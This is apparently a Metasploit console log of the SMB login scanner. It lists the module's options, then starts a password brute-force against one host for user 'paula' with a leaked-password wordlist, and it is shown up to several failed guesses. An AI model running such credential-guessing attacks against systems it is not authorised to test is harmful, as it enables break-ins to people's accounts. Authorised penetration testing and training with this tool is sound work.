 msf auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf auxiliary(scanner/smb/smb_login) > search smb_login

Matching Modules
================

   #  Full Name                        Disclosure Date  Rank    Check  Name
   -  ---------                        ---------------  ----    -----  ----
   0  auxiliary/scanner/smb/smb_login  .                normal  No     SMB Login Check Scanner


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login

msf auxiliary(scanner/smb/smb_login) > show options

Module options (auxiliary/scanner/smb/smb_login):

   Name               Current Setting  Required  Description
   ----               ---------------  --------  -----------
   ABORT_ON_LOCKOUT   false            yes       Abort the run when an account lockout is detected
   ANONYMOUS_LOGIN    false            yes       Attempt to login with a blank username and password
   BLANK_PASSWORDS    false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED   5                yes       How fast to bruteforce, from 0 to 5
   CreateSession      false            no        Create a new session for every successful login
   DB_ALL_CREDS       false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS        false            no        Add all passwords in the current database to the list
   DB_ALL_USERS       false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING   none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   DETECT_ANY_AUTH    false            no        Enable detection of systems accepting any authentication
   DETECT_ANY_DOMAIN  false            no        Detect if domain is required for the specified user
   PASS_FILE                           no        File containing passwords, one per line
   PRESERVE_DOMAINS   true             no        Respect a username that contains a domain name.
   Proxies                             no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, http, sock
                                                 s4, socks5, socks5h
   RECORD_GUEST       false            no        Record guest-privileged random logins to the database
   RHOSTS                              yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
                                                 html
   RPORT              445              yes       The SMB service port (TCP)
   SMBDomain          .                no        The Windows domain to use for authentication
   SMBPass                             no        The password for the specified username
   SMBUser                             no        The username to authenticate as
   STOP_ON_SUCCESS    false            yes       Stop guessing when a credential works for a host
   THREADS            1                yes       The number of concurrent threads (max one per host)
   USERPASS_FILE                       no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS       false            no        Try the username as the password for all users
   USER_FILE                           no        File containing usernames, one per line
   VERBOSE            true             yes       Whether to print output for all attempts


View the full module info with the info, or info -d command.

msf auxiliary(scanner/smb/smb_login) > set RHOSTS 12.34.56.254
RHOSTS => 12.34.56.254
msf auxiliary(scanner/smb/smb_login) > set SMBUser paula
SMBUser => paula
msf auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou-50.txt
PASS_FILE => /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou-50.txt
msf auxiliary(scanner/smb/smb_login) > run
[*] 12.34.56.254:445      - 12.34.56.254:445      - Starting SMB login bruteforce
[-] 12.34.56.254:445      - 12.34.56.254:445      - Failed: '.\paula:123456',
[!] 12.34.56.254:445      - No active DB -- Credential data will not be saved!
[-] 12.34.56.254:445      - 12.34.56.254:445      - Failed: '.\paula:12345',
[-] 12.34.56.254:445      - 12.34.56.254:445      - Failed: '.\paula:123456789',